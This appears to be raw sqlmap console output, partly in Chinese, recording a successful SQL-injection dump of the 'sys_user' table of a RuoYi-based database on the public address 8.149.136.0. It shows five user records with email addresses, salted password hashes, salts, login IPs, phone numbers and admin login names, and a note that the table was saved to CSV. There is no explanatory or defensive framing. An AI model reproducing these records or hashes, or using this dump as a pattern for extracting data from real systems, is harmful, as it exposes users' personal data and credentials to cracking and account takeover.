 C:\WINDOWS\system32\cmd.
[14:14:19] [WARNING] 未找到明确密码
Database: ry
Table: sys_user
[5 entries]
+---------+---------+-----+--------+------------+---------------------------------------------------------------------+---------+--------+----------+-------
--------+----------------------------------+-----------+-----------+-----------+-----------+---------------------+------------+---------------------+-------
------+---------------------+
| dept_id | user_id | sex | salt   | email      | avatar                                                              | remark  | status | del_flag | login_
ip      | password                         | create_by | update_by | user_name | user_type | login_date          | login_name | create_time         | phonen
umber | update_time         |
+---------+---------+-----+--------+------------+---------------------------------------------------------------------+---------+--------+----------+-------
--------+----------------------------------+-----------+-----------+-----------+-----------+---------------------+------------+---------------------+-------
------+---------------------+
| 100     | 101     | 0   | 9d8810 | 11@qq.com  | <blank>                                                             | <blank> | 0      | 0        | <blank
>       | cd62b0a418689e9bf49ce1b8e349a501 | admin     | admin     | 12        | 00        | NULL                | 12         | 2022-07-21 11:06:08 | 132332
42231 | 2022-07-21 11:23:45 |
| 100     | 101     | 0   | 9d8810 | 11@qq.com  | <blank>                                                             | NULL    | 0      | 0        | <blank
>       | cd62b0a418689e9bf49ce1b8e349a501 | admin     | admin     | 12        | 00        | NULL                | 12         | 2022-07-21 11:06:08 | 132332
42231 | 2022-07-21 11:23:45 |
| 101     | 100     | 0   | 963507 | 26@qq.com  | <blank>                                                             | NULL    | 0      | 0        | 127.0.
0.1     | 6e0a23fb4861d008b68a68ed9ff84a2f | admin     | <blank>   | tt        | 00        | 2020-09-27 15:17:14 | tt         | 2020-09-27 15:16:58 | 136599
91666 | 2020-09-27 15:17:13 |
| 103     | 1       | 1   | 25619e | ry@163.com | /profile/avatar/2020/09/28/49765266-88af-4ee1-a752-3d853700adca.png | 管理员  | 0      | 0        | 39.144
.90.170 | 1a6db5ce6fd4d20bd2a23427e955f04a | admin     | ry        | 厄德敏    | 00        | 2024-11-04 13:35:33 | admin      | 2018-03-16 11:33:00 | 158888
88888 | 2024-11-04 13:35:32 |
| 105     | 2       | 1   | a482aa | ry@qq.com  | <blank>                                                             | 测试员  | 0      | 0        | 113.52
.109.27 | 4a37b2a1ff27ec5977d3ebfc0586f4c9 | admin     | ry        | 若依      | 00        | 2024-07-08 16:35:15 | ry         | 2018-03-16 11:33:00 | 156666
66666 | 2024-07-08 16:35:14 |
+---------+---------+-----+--------+------------+---------------------------------------------------------------------+---------+--------+----------+-------
--------+----------------------------------+-----------+-----------+-----------+-----------+---------------------+------------+---------------------+-------
------+---------------------+
[14:14:19] [INFO] table 'ry.sys_user' dumped to CSV file 'C:\Users\guoya\AppData\Local\sqlmap\output\8.149.136.0\dump\ry\sys_user.csv'
[14:14:19] [INFO] 提取的数据记录到下面的文本文件 'C:\Users\guoya\AppData\Local\sqlmap\output\8.149.136.0'
[14:14:19] [WARNING] sqlmap版本:1.7.1
[*] ending @ 14:14:19 /2024-11-04/
guoya on E:/learn/Penetration-tools/统领/storage/sqlmap中文版
#